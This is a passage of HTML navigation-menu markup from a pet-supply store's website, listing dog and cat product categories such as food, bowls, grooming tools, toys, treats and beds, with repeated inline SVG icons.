                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
